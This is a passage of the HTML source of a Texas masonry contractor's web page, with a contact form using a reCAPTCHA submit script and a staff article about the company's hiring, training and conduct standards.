                      <span data-text="Lewisville, TX - Masonry Contractors"> Lewisville, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-798 ">
                    <a href="https://www.mcfallmasonry.com/texas/masonry-contractors-plano-tx.html" >
                      <span data-text="Plano, TX - Masonry Contractors"> Plano, TX - Masonry Contractors </span>
                    </a>
                                      </li>
                                <li class="np-806 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-arlington-tx.html" >
                      <span data-text="Arlington, TX - Retaining Walls"> Arlington, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-813 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-carrollton-tx.html" >
                      <span data-text="Carrollton, TX - Retaining Walls"> Carrollton, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-817 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-dallas-tx.html" >
                      <span data-text="Dallas, TX - Retaining Walls"> Dallas, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-824 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-euless-tx.html" >
                      <span data-text="Euless, TX - Retaining Walls"> Euless, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-827 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-fort-worth-tx.html" >
                      <span data-text="Fort Worth, TX - Retaining Walls"> Fort Worth, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-841 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-frisco-tx.html" >
                      <span data-text="Frisco, TX - Retaining Walls"> Frisco, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-845 ">
                    <a href="https://www.mcfallmasonry.com/texas/garland-tx-retaining-walls.html" >
                      <span data-text="Garland, TX - Retaining Walls"> Garland, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-850 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-grand-prairie-tx.html" >
                      <span data-text="Grand Praire, TX - Retaining Walls"> Grand Praire, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-857 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Retaining Walls"> Grapevine, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-861 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Retaining Walls"> Grapevine, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-865 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-irving-tx.html" >
                      <span data-text="Irving, TX - Retaining Walls"> Irving, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-870 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-keller-tx.html" >
                      <span data-text="Keller, TX - Retaining Walls"> Keller, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-874 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-addison-tx.html" >
                      <span data-text="Addison, TX - Stone Masonry"> Addison, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-877 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-allen-tx.html" >
                      <span data-text="Allen, TX - Stamped Concrete"> Allen, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-892 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-keller-tx.html" >
                      <span data-text="Retaining Walls - Keller, TX"> Retaining Walls - Keller, TX </span>
                    </a>
                                      </li>
                                <li class="np-897 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-aubrey-tx.html" >
                      <span data-text="Aubrey, TX - Stamped Concrete"> Aubrey, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-907 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-bedford-tx.html" >
                      <span data-text="Bedford, TX - Stamped Concrete"> Bedford, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-913 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-coppell-tx.html" >
                      <span data-text="Coppell, TX - Stamped Concrete"> Coppell, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-915 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-lewisville-tx.html" >
                      <span data-text="Lewisville, TX - Retaining Walls"> Lewisville, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-919 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-dallas-tx.html" >
                      <span data-text="Dallas, TX - Stamped Concrete"> Dallas, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-925 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-flower-mound-tx.html" >
                      <span data-text="Flower Mound, TX - Stamped Concrete"> Flower Mound, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-929 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-plano-tx.html" >
                      <span data-text="Plano, TX - Retaining Walls"> Plano, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-932 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-fort-worth-tx.html" >
                      <span data-text="Fort Worth, TX - Stamped Concrete"> Fort Worth, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-936 ">
                    <a href="https://www.mcfallmasonry.com/texas/retaining-walls-richardson-tx.html" >
                      <span data-text="Richardson, TX - Retaining Walls"> Richardson, TX - Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-939 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-frisco-tx.html" >
                      <span data-text="Frisco, TX - Stamped Concrete"> Frisco, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-945 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-allen-tx.html" >
                      <span data-text="Allen, TX - Stone Masonry "> Allen, TX - Stone Masonry  </span>
                    </a>
                                      </li>
                                <li class="np-947 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-garland-tx.html" >
                      <span data-text="Garland, TX - Stamped Concrete"> Garland, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-954 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-grand-prairie-tx.html" >
                      <span data-text="Grand Prairie, TX - Stamped Concrete"> Grand Prairie, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-959 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Stamped Concrete"> Grapevine, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-961 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-aubrey-tx.html" >
                      <span data-text="Aubrey, TX - Stone Masonry"> Aubrey, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-967 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-irving-tx.html" >
                      <span data-text="Irving, TX - Stamped Concrete"> Irving, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-971 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-keller-tx.html" >
                      <span data-text="Keller, TX - Stamped Concrete"> Keller, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-977 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-lewisville-tx.html" >
                      <span data-text="Lewisville, TX - Stamped Concrete"> Lewisville, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-979 ">
                    <a href="https://www.mcfallmasonry.com/texas/carrollton-tx.html" >
                      <span data-text="Carrollton, TX"> Carrollton, TX </span>
                    </a>
                                      </li>
                                <li class="np-983 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-coppell-tx.html" >
                      <span data-text="Coppell, TX - Stone Masonry"> Coppell, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-986 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-dallas-tx.html" >
                      <span data-text="Dallas, TX - Stone Masonry"> Dallas, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-990 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-plano-tx.html" >
                      <span data-text="Plano, TX - Stamped Concrete"> Plano, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-993 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-richardson-tx.html" >
                      <span data-text="Richardson, TX - Stamped Concrete"> Richardson, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-996 ">
                    <a href="https://www.mcfallmasonry.com/texas/stamped-concrete-southlake-tx.html" >
                      <span data-text="Southlake, TX - Stamped Concrete"> Southlake, TX - Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1003 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-plano-tx.html" >
                      <span data-text="Plano, TX - Stone Masonry"> Plano, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1008 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-euless-tx.html" >
                      <span data-text="Euless, TX - Stone Masonry"> Euless, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1009 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-southlake-tx.html" >
                      <span data-text="Southlake, TX - Stone Masonry"> Southlake, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1015 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-keller-tx.html" >
                      <span data-text="Keller, TX - Stone Masonry"> Keller, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1017 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-farmers-branch-tx.html" >
                      <span data-text="Farmers Branch, TX - Stone Masonry"> Farmers Branch, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1025 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-garland-tx.html" >
                      <span data-text="Garland, TX - Stone Masonry"> Garland, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1031 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-justin-tx.html" >
                      <span data-text="Justin, TX - Stone Masonry"> Justin, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1032 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Stone Masonry"> Grapevine, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1038 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-masonry-irving-tx.html" >
                      <span data-text="Irving, TX - Stone Masonry"> Irving, TX - Stone Masonry </span>
                    </a>
                                      </li>
                                <li class="np-1041 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-paving-frisco-tx.html" >
                      <span data-text="Frisco, TX - Stone Paving"> Frisco, TX - Stone Paving </span>
                    </a>
                                      </li>
                                <li class="np-1049 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-paving-grand-prairie-tx.html" >
                      <span data-text="Grand Prairie, TX - Stone Paving"> Grand Prairie, TX - Stone Paving </span>
                    </a>
                                      </li>
                                <li class="np-1055 ">
                    <a href="https://www.mcfallmasonry.com/texas/stone-paving-grapevine-tx.html" >
                      <span data-text="Grapevine, TX - Stone Paving"> Grapevine, TX - Stone Paving </span>
                    </a>
                                      </li>
                                <li class="np-1436 ">
                    <a href="https://www.mcfallmasonry.com/texas/argyle-tx.html" >
                      <span data-text="Argyle, TX"> Argyle, TX </span>
                    </a>
                                      </li>
                                <li class="np-1374 ">
                    <a href="https://www.mcfallmasonry.com/texas/denton-tx.html" >
                      <span data-text="Denton, TX"> Denton, TX </span>
                    </a>
                                      </li>
                                <li class="np-1402 ">
                    <a href="https://www.mcfallmasonry.com/texas/the-colony-tx.html" >
                      <span data-text="The Colony, TX"> The Colony, TX </span>
                    </a>
                                      </li>
                                <li class="np-1424 ">
                    <a href="https://www.mcfallmasonry.com/texas/ponder-tx.html" >
                      <span data-text="Ponder, TX"> Ponder, TX </span>
                    </a>
                                      </li>
                                <li class="np-1456 ">
                    <a href="https://www.mcfallmasonry.com/texas/corinth-tx.html" >
                      <span data-text="Corinth, TX"> Corinth, TX </span>
                    </a>
                                      </li>
                                <li class="np-1597 ">
                    <a href="https://www.mcfallmasonry.com/texas/northlake-tx.html" >
                      <span data-text="Northlake, TX"> Northlake, TX </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
          </ul>
  </div>
</div>      </div>
    </div>
  </div>
</header>
<section class="banner banner-gallery banner-gallery_card" id="primary-banner">
  <div class="banner-gallery-container">
    <div class="row">
      <div class="columns large-6 medium-9 small-12 banner-gallery_card__text-container">
                  <div class="banner-heading banner-gallery__heading animate__fadeInLeft">
            Providing Outdoor Remodels For Over <span class="primary-color">40 Years</span>            <hr class="primary-double">
          </div>
                  <div class="banner-message banner-gallery__message animate__fadeInRight">
            Premium concrete & masonry home improvements in <br class="show-for-large"/> the <strong class="heavy">Dallas-Fort Worth</strong> area          </div>
                  <div class="banner-gallery__button-container animate__fadeInUp">
                          <a href="/contact-us.html" role="button" class="button shutter-out-horizontal  banner-gallery__button banner-gallery_button_0">
                <i class="material-icons">phone_enabled</i> Contact Us              </a>
                          <a href="/services.html" role="button" class="button shutter-out-horizontal dark banner-gallery__button banner-gallery_button_1">
                <svg xmlns="http://www.w3.org/2000/svg" width="55" height="55" viewBox="0 0 55 55">
  <g id="Group_925" data-name="Group 925" transform="translate(-428 -3653)">
    <g id="Icons-Grout" transform="translate(434.875 3658)">
      <path id="Path_1327" data-name="Path 1327" d="M13.806,17.591a1.69,1.69,0,0,0,2.5,0l.881-.881,2.5,2.5-3.524,4.7,4.992,13.067A1.451,1.451,0,0,0,22.175,38l14.682,3.524c.881.294.881-.44.587-.881L31.571,27.574A2.274,2.274,0,0,0,30.4,26.4l-8.809-3.377-1.468,2.055L18.945,24.2l2.936-4.111a2.337,2.337,0,0,0-.587-2.643L18.651,14.8l.881-.881a1.69,1.69,0,0,0,0-2.5L9.548,1.44a1.988,1.988,0,0,0-2.5,0L3.676,4.964a1.69,1.69,0,0,0,0,2.5Z" fill="#fff"></path>
    </g>
  </g>
</svg>
View Our Services              </a>
                      </div>
                          <div class="banner-gallery__secondary-message">
            <svg xmlns="http://www.w3.org/2000/svg" width="42.189" height="28.465" viewBox="0 0 42.189 28.465">
  <path id="House" d="M41.352,40.4v-.064h-.064l-4.23-4.016H29.411V31.279H25.288v5.041H21.251l-5.768-5.49a1.756,1.756,0,0,0-2.414,0L1,42.3v1.773H2.581l1.175-1.132,2.67-2.606,7.84-7.583,3.674,3.567,4.144,4.016,2.243,2.179,1.6,1.538H43.168V42.131Zm.919,15.658h-.919V45.079H25.545l-.684-.662-.385-.363-.128-.128L20.76,40.443l-.128-.107-4.144-4.016-2.222-2.158-2.2,2.158L7.9,40.337l-2.756,2.67L3.756,44.353l-.085.085h.085V56.059H2.794a.912.912,0,0,0-.919.919V57.9a.912.912,0,0,0,.919.919h8.267V48.71h6.43v10.1h24.78a.912.912,0,0,0,.919-.919v-.919A.925.925,0,0,0,42.271,56.059Zm-31.21-9.186a3.22,3.22,0,0,1,1.132-2.435,2.946,2.946,0,0,1,.534-.363,3.057,3.057,0,0,1,1.538-.406,3.178,3.178,0,0,1,1.538.406,3.34,3.34,0,0,1,.534.363,3.22,3.22,0,0,1,1.132,2.435Zm18.35,6.878a.451.451,0,0,1-.449.449H25.844a.451.451,0,0,1-.449-.449V49.159a.451.451,0,0,1,.449-.449h3.119a.451.451,0,0,1,.449.449Zm8.267,0a.451.451,0,0,1-.449.449H34.111a.451.451,0,0,1-.449-.449V49.159a.451.451,0,0,1,.449-.449H37.23a.451.451,0,0,1,.449.449Z" transform="translate(-1 -30.35)" fill="#fff"/>
</svg>            <div class="banner-gallery__secondary-message-text">
              We Specialize In Outdoor Home-Improvement            </div> 
          </div>
              </div>
              <div class="columns small-12 large-expand large-offset-1 banner-gallery_card__image-column">
          <div class="banner-gallery_card__image-list">
                            <div data-animate="flip-y__skew" class="banner-gallery_card__image">
                  <div class="banner-gallery_card__image-inner">
                    <img data-src="/cm/dpl/images/content/74/IMG_8324.jpg" alt="">
                  </div>
                </div>
                            <div data-animate="flip-y__skew" class="banner-gallery_card__image">
                  <div class="banner-gallery_card__image-inner">
                    <img data-src="/cm/dpl/images/content/74/IMG_1556.jpg" alt="">
                  </div>
                </div>
                            <div data-animate="flip-y__skew" class="banner-gallery_card__image">
                  <div class="banner-gallery_card__image-inner">
                    <img data-src="/cm/dpl/images/content/74/IMG_8322.jpg" alt="">
                  </div>
                </div>
                            <div data-animate="flip-y__skew" class="banner-gallery_card__image">
                  <div class="banner-gallery_card__image-inner">
                    <img data-src="/cm/dpl/images/content/74/1.jpg" alt="">
                  </div>
                </div>
                            <div data-animate="flip-y__skew" class="banner-gallery_card__image">
                  <div class="banner-gallery_card__image-inner">
                    <img data-src="/cm/dpl/images/content/74/2.jpg" alt="">
                  </div>
                </div>
                      </div>
        </div>
          </div>
  </div>
  </section>
<div class="page__home-1">
<section class="content home-page" id="main-content">
  <div class="row collapse large-unstack align-middle">
          <aside class="content-sub columns animate__fadeInLeft large-6">
        <div class="content-sub-text">
          <div class="form-container" id="lead_box">
            <div class='lead-head'>Contact McFall Masonry & Construction For <strong class="f900">Your Dream Outdoor Remodel</strong></div><div><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-PREFERRED_CONTACT_METHOD">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Preferred Contact Method&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PREFERRED_CONTACT_METHOD::PreferredContactMethod" class="visually-hidden">Preferred Contact Method</label>
									<select name="QForm[FEI9::K::PREFERRED_CONTACT_METHOD::K::FMI7::K::FEI9::PreferredContactMethod]" id="PREFERRED_CONTACT_METHOD::PreferredContactMethod"
                                    	class="form_select"
                                        style="  "
                                        >
										<option value="">Select</option>
										<option value="EMAIL">By Email</option><option value="PHONE">By Phone</option>									</select>
                                         <input type="hidden" name="QFormAsked[FEI9::K::PREFERRED_CONTACT_METHOD::K::FMI7::K::FEI9::PreferredContactMethod][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-11 fm-qt-CITY">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    City&nbsp;*                                </div>
                                                                                                                    <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="CITY::City" class="visually-hidden">City</label>
									<input type="text" name="QForm[FEI11::K::CITY::K::FMI7::K::FEI11::City]" id="CITY::City" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI11::K::CITY::K::FMI7::K::FEI11::City][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI13][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI13][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="/OQkD2CiKRbqniEtg/BuPFhOueUQovaogVjmPrpWGaA=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> 
          </div>
        </div>
      </aside>
        <main class="content-main columns animate__fadeInRight large-6" >
      <div class="content-text">
          		<section class="primary-object articles articles-primary articles-group-id-">
		<article id="article-id-55">
    <h1>
      Company Staff     </h1>
  			    <div class="article-content">
  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.mcfallmasonry.com/blog/company-staff-the-experts-at-mcfall-masonry-%7C-argyle-tx_ae55.html"},"headline":"Company Staff: the Experts at McFall Masonry | Argyle, TX","author":{"@type":"Organization","name":"McFall Masonry & Construction"},"publisher":{"@type":"Organization","name":"McFall Masonry & Construction"},"datePublished":"2016-03-29 00:00:00","dateModified":"2016-03-29 00:00:00"}</script><p><strong>At McFall Masonry and Construction, we employ only responsible, honest and&nbsp;polite people to work for us. We do not allow foul language, overly loud talking, playing around and so on. If we receive a complaint about any of these things, the employee is given one warning.&nbsp;If they continue in the wrong direction, we let them go, no matter what their experience is.</strong></p> <p>We had an employee who had been with us for 2 years-&nbsp;a good tradesman with experience in concrete and patio covers. Several warnings were given to him regarding his behavior. He did not change, so we let him go last year.&nbsp;We do not tolerate inappropriate behavior on the job site, which after all is your property.</p> <p><strong>At times, we do hire experienced tradesman when the opportunity arises. </strong>Usually we start with young men, and they will labor with us for a time. We then see who truly rises up and is almost a natural at what they are doing. We then will begin a training process in one area of the trade, for instance, teaching him how to finish concrete or to set stone properly. If they become good at this, we then will expand them into other areas of the trades.&nbsp;Sometimes our employees are experienced&nbsp;in only one area of the trades,&nbsp;and other&nbsp;times they become experienced in several areas, such as concrete and constructing patio covers.</p> <p>Let me give you a sports analogy. I&#39;ll do my favorite sport - baseball.&nbsp;Our crew members usually start in the minor league, and as they become well experienced, we send them up to the majors. Depending on their performance and experience, they will either stay in the minor league or move up and do much more.</p> <p>This sets us apart from many other contractors. Often most, men are experienced in just one trade, such as stonework. Sometimes they are not even able to set brick. Most of our men are experienced in more than one area of McFall Masonry and Construction&rsquo;s scope of work. You will find this is unique to most companies.</p> <p><strong>Also at McFall Masonry and Construction, we rarely, if ever, use sub-contractors. </strong>We use our own crews. If another contractor is need, let&rsquo;s say for hooking up gas to a fireplace, either we or you can arrange an estimate for this need, and you can hire them and pay them direct.&nbsp;We&rsquo;re not going to make money off another contractor by raising the estimate to &lsquo;pad&rsquo; the contract.</p> <p><em><strong>Please give us a call.&nbsp;We usually are booked out for about a month at this time of year which is spring, so the sooner the better to call for an estimate. If you have mortar repair then this is different, we have separate crews for our repair work and can usually get to your repair within a week. Give us a call now.</strong></em></p> <script type="application/ld+json"> { 